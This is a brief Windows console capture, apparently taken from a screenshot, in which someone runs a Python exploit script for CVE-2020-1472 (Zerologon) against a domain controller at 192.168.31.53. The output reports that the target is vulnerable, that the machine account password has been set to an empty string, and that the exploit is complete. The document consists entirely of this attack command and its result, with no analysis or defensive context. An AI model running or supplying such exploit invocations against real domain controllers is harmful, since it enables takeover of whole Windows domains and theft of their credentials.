 Microsoft Windows [版本 10.0.18363.1198]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\86177\Downloads\CVE-2020-1472-master (1)\CVE-2020-1472-master>python3 cve-2020-1472-exploit
.py DC 192.168.31.53
Performing authentication attempts...
====================================================================================================
====================================================================================================
====================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
C:\Users\86177\Downloads\CVE-2020-1472-master (1)\CVE-2020-1472-master>